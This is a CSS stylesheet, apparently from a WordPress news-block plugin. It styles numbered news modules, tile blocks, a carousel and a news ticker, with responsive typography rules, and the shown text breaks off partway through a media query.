.sb-news-module-seven .sb-small-block .sb-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.sb-news-module-seven .sb-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-seven .sb-small-block .sb-post-content {
    margin-left: 140px;
}

.sb-news-module-seven .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-seven .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Eight*/

.sb-news-module-eight-wrap {
    display: flex;
    margin: 0 -15px;
}

.sb-news-module-eight .sb-big-block,
.sb-news-module-eight .sb-small-block {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-eight .sb-post-thumb {
    margin-bottom: 15px;
}

.sb-news-module-eight .sb-big-block .sb-post-meta {
    margin-bottom: 10px;
}

.sb-news-module-eight .sb-small-block-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-news-module-eight .sb-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(2),
.sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(1) {
    margin-bottom: 0;
}

.sb-news-module-eight .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-eight .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 70%);
}


/* News Module Nine */

.sb-big-post-item {
    margin-bottom: 30px;
}

.sb-big-post-item .sb-post-thumb {
    overflow: hidden;
    position: relative;
}

.sb-big-post-item .sb-post-thumb img {
    width: 100%;
}

.sb-big-post-item h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.sb-big-post-item .sb-post-thumb .post-categories {
    bottom: auto;
    left: 20px;
    top: 20px;
}

.sb-news-module-nine .sb-post-item .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-nine .sb-post-item .sb-post-content {
    margin-left: 140px;
}

.sb-news-module-nine .sb-big-post-item .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-nine .sb-post-item .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Ten */

.sb-news-module-ten .sb-post-item .sb-post-thumb {
    float: left;
    width: var(--sb-listing-post-thumb-width, 120px);
}

.sb-news-module-ten .sb-post-item .sb-post-content {
    margin-left: calc(var(--sb-listing-post-thumb-width, 120px) + 20px);
}

.sb-news-module-ten .sb-post-item .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Eleven */

.sb-grid-blocks {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    margin: 0 -15px -30px;
}

.sb-grid-block {
    margin-bottom: 30px;
    padding: 0 15px;
    width: 33.33%;
}

.sb-grid-block-inner {
    overflow: hidden;
    position: relative;
}

.sb-grid-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
}

.sb-grid-block .sb-post-meta {
    color: #F6F6F6;
    margin-top: 5px;
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}

.sb-grid-block-inner:hover .sb-post-meta {
    max-height: 30px;
}

.sb-grid-block .sb-post-thumb .post-categories {
    bottom: auto;
    top: 15px;
}


/* News Module Twelve */

.sb-double-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-double-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

.sb-double-small-block .sb-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.sb-double-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-double-small-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 80%);
}

.sb-double-small-block .sb-post-content {
    margin-left: 140px;
}


/* News Module Thirteen */

.sb-alternate-block {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}

.sb-alt-post-item {
    background: var(--sb-content-bg-color, #F9F9F9);
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    margin: 0;
    width: 33.333%;
}

.sb-alt-post-item .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
}

.sb-alt-post-item .sb-post-thumb {
    width: 100%;
}

.sb-alt-post-item .sb-post-thumb a img {
    bottom: 0;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-alt-post-item:nth-child(2) {
    flex-direction: column-reverse;
}

.sb-alt-post-item:hover {
    background: var(--sb-content-bg-color, #F4F4F4);
}

.sb-alt-post-item .sb-post-content {
    overflow: hidden;
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
    position: relative;
}

.sb-alt-post-item .sb-post-content .sb-post-content-inner {
    align-items: center;
    display: flex;
    height: 100%;
    padding: 30px;
    position: absolute;
}

.sb-alt-post-item .posted-on {
    margin-bottom: 6px;
}


/* News Module Fourteen */

.sb-four-column-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-four-column-block.sb-col-1 .sb-post-item {
    width: 100%;
}

.sb-four-column-block.sb-col-2 .sb-post-item {
    width: 50%;
}

.sb-four-column-block.sb-col-3 .sb-post-item {
    width: 33.33%;
}

.sb-four-column-block.sb-col-4 .sb-post-item {
    width: 25%;
}

.sb-four-column-block .sb-post-item {
    margin-bottom: 30;
    padding: 0 15px;
}

.sb-four-column-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-four-column-block .sb-post-content {
    margin-left: 0;
}

.sb-four-column-block .posted-on {
    margin-bottom: 10px;
}

.sb-four-column-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Fifteen */

.sb-mini-news {
    display: flex;
    display: -webkit-flex;
    margin-left: -15px;
    margin-right: -15px;
}

.sb-mini-news .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-mini-news .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-post-thumb-height, 100%);
}

.sb-mini-news .sb-post-item {
    float: left;
    margin-bottom: 0;
    padding: 0 15px;
    position: relative;
    width: 33.33%;
}

.sb-mini-news .sb-post-item .sb-post-content {
    margin-left: 140px;
}


/* Tile Block */

.sb-thumb,
.sb-parent {
    float: left;
}

.sb-width-25 {
    width: 25%;
}

.sb-width-33 {
    width: 33.33%;
}

.sb-width-35 {
    width: 35%;
}

.sb-width-50 {
    width: 50%;
}

.sb-width-65 {
    width: 65%;
}

.sb-width-100 {
    width: 100%;
}

.sb-height-33 {
    height: 33.33%;
}

.sb-height-50 {
    height: 50%;
}

.sb-height-100 {
    height: 100%;
}

.sb-thumb img {
    height: 100% !important;
    object-fit: cover;
    object-position: center;
    width: 100% !important;
}

.space-10 {
    margin: -5px;
}

.space-10 .sb-thumb {
    padding: 5px;
}

.sb-post-thumb {
    position: relative;
}

.sb-post-thumb > a {
    display: block;
    overflow: hidden;
    position: relative;
}

.sb-post-thumb img {
    transition: .3s ease-in-out;
}

.sb-thumb-inner.sb-post-thumb {
    background-position: center;
    background-size: cover;
}

.sb-thumb-inner.sb-post-thumb img {
    bottom: 0;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-thumb-inner {
    height: 100%;
    position: relative;
}

.sb-thumb-inner > a {
    display: block;
    height: 100%;
    position: relative;
}

.sb-title-container h3 {
    color: #FFF;
    margin-bottom: 0;
    position: relative;
    text-shadow: 1px 1px 6px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.sb-thumb-inner:hover .sb-title-container h3:after {
    width: 100%;
}

.sb-title-container {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    bottom: 0;
    color: #FFF;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    left: 0;
    position: absolute;
    right: 0;
    z-index: 2
}

.sb-title-container .sb-post-title {
    color: var(--sb-title-color, #FFF);
    margin-bottom: 15px;
    position: relative;
    text-shadow: 1px 1px 6px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.sb-title-container .sb-post-title:hover {
    color: var(--sb-title-color, #FFF);
}

.sb-title-container h3:after {
    background: var(--sb-title-color, #FFF);
    content: "";
    height: 1px;
    left: 0;
    margin-top: 6px;
    position: absolute;
    top: 100%;
    transition: all 0.3s ease;
    width: 0;
}

.sb-thumb-inner:hover .sb-title-container h3:after {
    width: 100%;
}

.sb-title-container > a {
    color: #FFF !important;
    display: block;
    padding: 25px 25px 15px;
}

.sb-title-container .sb-post-meta > span {
    color: var(--sb-title-color, #FFF);
}

.sb-tile-block.style1 {
    height: var(--sb-module-height, 500px);
}

.sb-tile-block.style2 {
    height: var(--sb-module-height, 500px);
}

.sb-tile-block.style3 {
    height: var(--sb-module-height, 400px);
}


/* Single News One */

.sb-single-post-one .sb-post-content {
    padding-top: 20px;
    position: relative;
}

.sb-single-post-one .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}

.sb-single-post-one .sb-excerpt {
    margin-top: 20px;
}


/* Single News Two */

.sb-single-post-two .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}

.sb-single-post-one .sb-post-content,
.sb-single-post-two .sb-post-content {
    background: var(--sb-content-bg-color);
    margin-bottom: var(--sb-content-margin-bottom-lg, 0);
    margin-left: var(--sb-content-margin-left-lg, 0);
    margin-right: var(--sb-content-margin-right-lg, 0);
    margin-top: var(--sb-content-margin-top-lg, 0);
    padding-bottom: var(--sb-content-padding-bottom-lg, 0);
    padding-left: var(--sb-content-padding-left-lg, 0);
    padding-right: var(--sb-content-padding-right-lg, 0);
    padding-top: var(--sb-content-padding-top-lg, 20px);
}

.sb-single-post-two .sb-post-content {
    padding-bottom: var(--sb-content-padding-bottom-lg, 20px);
    padding-left: var(--sb-content-padding-left-lg, 20px);
    padding-right: var(--sb-content-padding-right-lg, 20px);
    padding-top: var(--sb-content-padding-top-lg, 20px);
}

/** Gradient Background **/

.sb-post-graident-title {
    position: relative;
}

.sb-post-graident-title .sb-post-content {
    background: var(--sb-content-overlay-gradient, linear-gradient(to top, rgba(0, 0, 0, 0.65) 0px, rgba(0, 0, 0, 0.45) 34%, transparent 100%));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}

.sb-post-graident-title h3.sb-post-title {
    color: var(--sb-title-color, #FFF);
}

.sb-post-graident-title h3.sb-post-title:hover {
    color: var(--sb-title-hover-color, var(--sb-title-color, #FFF));
}

.sb-post-graident-title .sb-excerpt {
    color: var(--sb-excerpt-color, #FFF)
}

.sb-post-graident-title .sb-post-meta span {
    color: var(--sb-post-metas-color, #FFF);
}

.sb-post-graident-title .sb-excerpt {
    margin-top: 15px;
}


/* Carousel Section */

.sb-carousel-block {
    clear: both;
}

.sb-carousel-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-carousel-block .sb-post-content {
    padding: 0 10px;
    text-align: center;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev,
.sb-carousel-block .owl-carousel .owl-nav button.owl-next {
    align-items: center;
    background: var(--sb-nav-normal-bg-color, #000);
    color: var(--sb-nav-icon-normal-color, #FFF);
    display: flex;
    font-size: 26px;
    height: 40px;
    justify-content: center;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease;
    width: 35px;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev {
    left: 0;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-next {
    right: 0;
}

.sb-carousel-block .owl-carousel:hover .owl-nav button.owl-prev,
.sb-carousel-block .owl-carousel:hover .owl-nav button.owl-next {
    opacity: 1;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev:hover,
.sb-carousel-block .owl-carousel .owl-nav button.owl-next:hover {
    background: var(--sb-nav-hover-bg-color, var(--sb-nav-normal-bg-color, #000));
    color: var(--sb-nav-icon-hover-color, var(--sb-nav-icon-normal-color, #FFF));
}

.sb-carousel-block .owl-carousel .owl-dots {
    margin-top: 40px;
    text-align: center;
}

.sb-carousel-block .owl-carousel button.owl-dot {
    background: var(--sb-dots-bg-color, #000);
    border-radius: 20px;
    box-shadow: none;
    height: 12px;
    margin: 0 5px;
    outline: 0;
    padding: 0;
    transform: scale(1);
    transition: all 0.3s ease;
    width: 12px;
}

.sb-carousel-block .owl-carousel button.owl-dot.active {
    background: var(--sb-dots-bg-color-hover, var(--sb-dots-bg-color, #000));
    transform: scale(1.2);
}

.sb-carousel-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* Ticker Module */

.sb-ticker {
    align-items: center;
    background: var(--sb-ticker-content-bg-color, #F6F6F6);
    display: flex;
    overflow: hidden;
    padding: 10px;
    position: relative;
}

.sb-ticker-title {
    background: var(--sb-ticker-title-bg-color, #000);
    clip-path: polygon(0% 0%, 85% 0%, 100% 50%, 85% 100%, 0% 100%);
    color: var(--sb-ticker-title-color, #FFF);
    font-family: var(--sb-ticker-title-typo-family);
    font-size: var(--sb-ticker-title-typo-fs-lg, 1.1em);
    font-style: var(--sb-ticker-title-typo-style, normal);
    font-weight: var(--sb-ticker-title-typo-weight, 400);
    letter-spacing: var(--sb-ticker-title-typo-ls-lg, 0);
    line-height: var(--sb-ticker-title-typo-lh-lg, 2);
    margin-right: 10px;
    padding: 0 30px 0 10px;
    position: relative;
    text-decoration: var(--sb-ticker-title-typo-td, none);
    text-transform: var(--sb-ticker-title-typo-tt, none);
    white-space: nowrap;
}

.sb-ticker .sb-ticker-posts {
    flex-grow: 1;
    overflow: hidden;
    padding-right: 75px;
}

.sb-ticker .owl-item a {
    color: var(--sb-ticker-content-color, #444);
    display: block;
    font-family: var(--sb-ticker-content-typo-family);
    font-size: var(--sb-ticker-content-typo-fs-lg, 1.1em);
    font-style: var(--sb-ticker-content-typo-style, normal);
    font-weight: var(--sb-ticker-content-typo-weight, 400);
    letter-spacing: var(--sb-ticker-content-typo-ls-lg, 0);
    line-height: var(--sb-ticker-content-typo-lh-lg, 1.3);
    overflow: hidden;
    text-decoration: var(--sb-ticker-content-typo-td, none);
    text-overflow: ellipsis;
    text-transform: var(--sb-ticker-content-typo-tt, none);
    white-space: nowrap;
    width: 100%;
}

.sb-ticker .owl-item a:hover {
    color: var(--ticker-content-hover-color, var(--sb-ticker-content-color, #444));
}

.sb-ticker .owl-nav {
    position: absolute;
    right: -75px;
    top: 50%;
    transform: translateY(-50%);
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev,
.sb-ticker .owl-carousel .owl-nav button.owl-next {
    background: var(--sb-nav-normal-bg-color, #0078af);
    color: var(--sb-nav-icon-normal-color, #FFF);
    display: inline-block;
    font-size: 14px;
    height: 22px;
    line-height: 22px;
    margin-left: 4px;
    padding: 0;
    text-align: center;
    width: 22px;
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev:hover,
.sb-ticker .owl-carousel .owl-nav button.owl-next:hover {
    background: var(--sb-nav-hover-bg-color, #0E0E0E);
    color: var(--sb-nav-icon-hover-color, #FFF)
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev i,
.sb-ticker .owl-carousel .owl-nav button.owl-prev i {
    font-style: normal;
    line-height: 22px;
}

@media screen and (max-width:1024px) {
    .wp-block-smart-blocks .sb-block-title {
        font-size: var(--sb-header-typo-fs-md, var(--sb-header-typo-fs-lg, 20px));
        letter-spacing: var(--sb-header-typo-ls-md, var(--sb-header-typo-ls-lg, 0));
        line-height: var(--sb-header-typo-lh-md, var(--sb-header-typo-lh-lg, 1.3));
    }

    .post-categories li a {
        font-size: var(--sb-category-typo-fs-md, var(--sb-category-typo-fs-lg, 10px));
        letter-spacing: var(--sb-category-typo-ls-md, var(--sb-category-typo-ls-lg, 0));
        line-height: var(--sb-category-typo-lh-md, var(--sb-category-typo-lh-lg, 1.2));
    }

    .sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-two .col1 .sb-post-title,
    .sb-news-module-three .col1 .sb-post-title,
    .sb-news-module-five .sb-big-block .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title,
    .sb-news-module-eight .sb-big-block .sb-post-title,
    .sb-news-module-nine .sb-big-post-item .sb-post-title,
    .sb-tile-block.style1 .sb-left-col .sb-post-title,
    .sb-tile-block.style2 .sb-left-col .sb-post-title {
        font-size: var(--sb-featured-title-typo-fs-md, var(--sb-featured-title-typo-fs-lg, 1.5em));
        letter-spacing: var(--sb-featured-title-typo-ls-md, var(--sb-featured-title-typo-ls-lg, 0));
        line-height: var(--sb-featured-title-typo-lh-md, var(--sb-featured-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-featured-title-margin-bottom-md, var(--sb-featured-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-featured-title-margin-left-md, var(--sb-featured-title-margin-left-lg, 0));
        margin-right: var(--sb-featured-title-margin-right-md, var(--sb-featured-title-margin-right-lg, 0));
        margin-top: var(--sb-featured-title-margin-top-md, var(--sb-featured-title-margin-top-lg, 0));
    }

    .sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
    .sb-news-module-two .col2 .sb-post-title,
    .sb-news-module-two .col3 .sb-post-title,
    .sb-news-module-three .col2 .sb-post-title,
    .sb-news-module-eight .sb-small-block .sb-post-title,
    .sb-tile-block.style1 .sb-right-col .sb-post-title,
    .sb-tile-block.style2 .sb-right-col .sb-post-title {
        font-size: var(--sb-side-post-title-typo-fs-md, var(--sb-side-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-side-post-title-typo-ls-md, var(--sb-side-post-title-typo-ls-lg, 0));
        line-height: var(--sb-side-post-title-typo-lh-md, var(--sb-side-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-side-post-title-margin-bottom-md, var(--sb-side-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-side-post-title-margin-left-md, var(--sb-side-post-title-margin-left-lg, 0));
        margin-right: var(--sb-side-post-title-margin-right-md, var(--sb-side-post-title-margin-right-lg, 0));
        margin-top: var(--sb-side-post-title-margin-top-md, var(--sb-side-post-title-margin-top-lg, 0));
    }

    .sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title {
        font-size: var(--sb-top-post-title-typo-fs-md, var(--sb-top-post-title-typo-fs-lg, 1.5em));
        letter-spacing: var(--sb-top-post-title-typo-ls-md, var(--sb-top-post-title-typo-ls-lg, 0));
        line-height: var(--sb-top-post-title-typo-lh-md, var(--sb-top-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-top-post-title-margin-bottom-md, var(--sb-top-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-top-post-title-margin-left-md, var(--sb-top-post-title-margin-left-lg, 0));
        margin-right: var(--sb-top-post-title-margin-right-md, var(--sb-top-post-title-margin-right-lg, 0));
        margin-top: var(--sb-top-post-title-margin-top-md, var(--sb-top-post-title-margin-top-lg, 0));
    }

    .sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title {
        font-size: var(--sb-bottom-post-title-typo-fs-md, var(--sb-bottom-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-bottom-post-title-typo-ls-md, var(--sb-bottom-post-title-typo-ls-lg, 0));
        line-height: var(--sb-bottom-post-title-typo-lh-md, var(--sb-bottom-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-bottom-post-title-margin-bottom-md, var(--sb-bottom-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-bottom-post-title-margin-left-md, var(--sb-bottom-post-title-margin-left-lg, 0));
        margin-right: var(--sb-bottom-post-title-margin-right-md, var(--sb-bottom-post-title-margin-right-lg, 0));
        margin-top: var(--sb-bottom-post-title-margin-top-md, var(--sb-bottom-post-title-margin-top-lg, 0));
    }

    .sb-news-module-five .sb-small-block .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title,
    .sb-news-module-nine .sb-post-item .sb-post-title,
    .sb-news-module-ten .sb-post-item .sb-post-title,
    .sb-news-module-eleven .sb-post-item .sb-post-title,
    .sb-news-module-twelve .sb-post-item .sb-post-title,
    .sb-news-module-thirteen .sb-post-item .sb-post-title,
    .sb-news-module-fourteen .sb-post-item .sb-post-title,
    .sb-news-module-fifteen .sb-post-item .sb-post-title,
    .sb-tile-block.style3 .sb-post-title,
    .sb-carousel-block .sb-post-content h3.sb-post-title,
    .sb-single-post-one .sb-post-content h3.sb-post-title,
    .sb-single-post-two .sb-post-content h3.sb-post-title {
        font-size: var(--sb-listing-post-title-typo-fs-md, var(--sb-listing-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-listing-post-title-typo-ls-md, var(--sb-listing-post-title-typo-ls-lg, 0));
        line-height: var(--sb-listing-post-title-typo-lh-md, var(--sb-listing-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-listing-post-title-margin-bottom-md, var(--sb-listing-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-listing-post-title-margin-left-md, var(--sb-listing-post-title-margin-left-lg, 0));
        margin-right: var(--sb-listing-post-title-margin-right-md, var(--sb-listing-post-title-margin-right-lg, 0));
        margin-top: var(--sb-listing-post-title-margin-top-md, var(--sb-listing-post-title-margin-top-lg, 0));
    }

    .sb-excerpt {
        font-size: var(--sb-excerpt-typo-fs-md, var(--sb-excerpt-typo-fs-lg, 1em));
        letter-spacing: var(--sb-excerpt-typo-ls-md, var(--sb-excerpt-typo-ls-lg, 0));
        line-height: var(--sb-excerpt-typo-lh-md, var(--sb-excerpt-typo-lh-lg, 1.3));
    }

    .sb-post-meta > span {
        font-size: var(--sb-post-metas-typo-fs-md, var(--sb-post-metas-typo-fs-lg, 12px));
        letter-spacing: var(--sb-post-metas-typo-ls-md, var(--sb-post-metas-typo-ls-lg, 0));
        line-height: var(--sb-post-metas-typo-lh-md, var(--sb-post-metas-typo-lh-lg, 1.3));
    }

    .sb-single-post-one .sb-post-content,
    .sb-single-post-two .sb-post-content {
        margin-bottom: var(--sb-content-margin-bottom-md, var(--sb-content-margin-bottom-lg, 0));
        margin-left: var(--sb-content-margin-left-md, var(--sb-content-margin-left-lg, 0));
        margin-right: var(--sb-content-margin-right-md, var(--sb-content-margin-right-lg, 0));
        margin-top: var(--sb-content-margin-top-md, var(--sb-content-margin-top-lg, 0));
        padding-bottom: var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 0));
        padding-left: var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 0));
        padding-right: var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 0));
        padding-top: var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px));
    }

    .sb-single-post-two .sb-post-content {
        padding-bottom: var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 20px));
        padding-left: var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 20px));
        padding-right: var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 20px));
        padding-top: var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px));
    }

    .wp-block-smart-blocks {
        margin-bottom: var(--sb-block-margin-bottom-md, var(--sb-block-margin-bottom-lg, 0));
        margin-left: var(--sb-block-margin-left-md, var(--sb-block-margin-left-lg, 0));
        margin-right: var(--sb-block-margin-right-md, var(--sb-block-margin-right-lg, 0));
        margin-top: var(--sb-block-margin-top-md, var(--sb-block-margin-top-lg, 0));
        padding-bottom: var(--sb-block-padding-bottom-md, var(--sb-block-padding-bottom-lg, 0));
        padding-left: var(--sb-block-padding-left-md, var(--sb-block-padding-left-lg, 0));
        padding-right: var(--sb-block-padding-right-md, var(--sb-block-padding-right-lg, 0));
        padding-top: var(--sb-block-padding-top-md, var(--sb-block-padding-top-lg, 0));
    }
}

@media screen and (max-width:767) {
    .wp-block-smart-blocks .sb-block-title {
        font-size: var(--sb-header-typo-fs-sm, var(--sb-header-typo-fs-md, var(--sb-header-typo-fs-lg, 20px)));
        letter-spacing: var(--sb-header-typo-ls-sm, var(--sb-header-typo-ls-md, var(--sb-header-typo-ls-lg, 0)));
        line-height: var(--sb-header-typo-lh-sm, var(--sb-header-typo-lh-md, var(--sb-header-typo-lh-lg, 1.3)));
    }

    .post-categories li a {
        font-size: var(--sb-category-typo-fs-sm, var(--sb-category-typo-fs-md, var(--sb-category-typo-fs-lg, 10px)));
        letter-spacing: var(--sb-category-typo-ls-sm, var(--sb-category-typo-ls-md, var(--sb-category-typo-ls-lg, 0)));
        line-height: var(--sb-category-typo-lh-sm, var(--sb-category-typo-lh-md, var(--sb-category-typo-lh-lg, 1.2)));
    }

    .sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-two .col1 .sb-post-title,
    .sb-news-module-three .col1 .sb-post-title,
    .sb-news-module-five .sb-big-block .sb-post-title,
    .sb-news-module-seven .sb-big-block .sb-post-title,
    .sb-news-module-eight .sb-big-block .sb-post-title,
    .sb-news-module-nine .sb-big-post-item .sb-post-title,
    .sb-tile-block.style1 .sb-left-col .sb-post-title,
    .sb-tile-block.style2 .sb-left-col .sb-post-title {
        font-size: var(--sb-featured-title-typo-fs-sm, var(--sb-featured-title-typo-fs-md, var(--sb-featured-title-typo-fs-lg, 1.5em)));
        letter-spacing: var(--sb-featured-title-typo-ls-sm, var(--sb-featured-title-typo-ls-md, var(--sb-featured-title-typo-ls-lg, 0)));
        line-height: var(--sb-featured-title-typo-lh-sm, var(--sb-featured-title-typo-lh-md, var(--sb-featured-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-featured-title-margin-bottom-sm, var(--sb-featured-title-margin-bottom-md, var(--sb-featured-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-featured-title-margin-left-sm, var(--sb-featured-title-margin-left-md, var(--sb-featured-title-margin-left-lg, 0)));
        margin-right: var(--sb-featured-title-margin-right-sm, var(--sb-featured-title-margin-right-md, var(--sb-featured-title-margin-right-lg, 0)));
        margin-top: var(--sb-featured-title-margin-top-sm, var(--sb-featured-title-margin-top-md, var(--sb-featured-title-margin-top-lg, 0)));
    }

    .sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
    .sb-news-module-two .col2 .sb-post-title,
    .sb-news-module-two .col3 .sb-post-title,
    .sb-news-module-three .col2 .sb-post-title,
    .sb-news-module-eight .sb-small-block .sb-post-title,
    .sb-tile-block.style1 .sb-right-col .sb-post-title,
    .sb-tile-block.style2 .sb-right-col .sb-post-title {
        font-size: var(--sb-side-post-title-typo-fs-sm, var(--sb-side-post-title-typo-fs-md, var(--sb-side-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-side-post-title-typo-ls-sm, var(--sb-side-post-title-typo-ls-md, var(--sb-side-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-side-post-title-typo-lh-sm, var(--sb-side-post-title-typo-lh-md, var(--sb-side-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-side-post-title-margin-bottom-sm, var(--sb-side-post-title-margin-bottom-md, var(--sb-side-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-side-post-title-margin-left-sm, var(--sb-side-post-title-margin-left-md, var(--sb-side-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-side-post-title-margin-right-sm, var(--sb-side-post-title-margin-right-md, var(--sb-side-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-side-post-title-margin-top-sm, var(--sb-side-post-title-margin-top-md, var(--sb-side-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title {
        font-size: var(--sb-top-post-title-typo-fs-sm, var(--sb-top-post-title-typo-fs-md, var(--sb-top-post-title-typo-fs-lg, 1.5em)));
        letter-spacing: var(--sb-top-post-title-typo-ls-sm, var(--sb-top-post-title-typo-ls-md, var(--sb-top-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-top-post-title-typo-lh-sm, var(--sb-top-post-title-typo-lh-md, var(--sb-top-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-top-post-title-margin-bottom-sm, var(--sb-top-post-title-margin-bottom-md, var(--sb-top-post-title-margin-bottom-lg, 10px)));
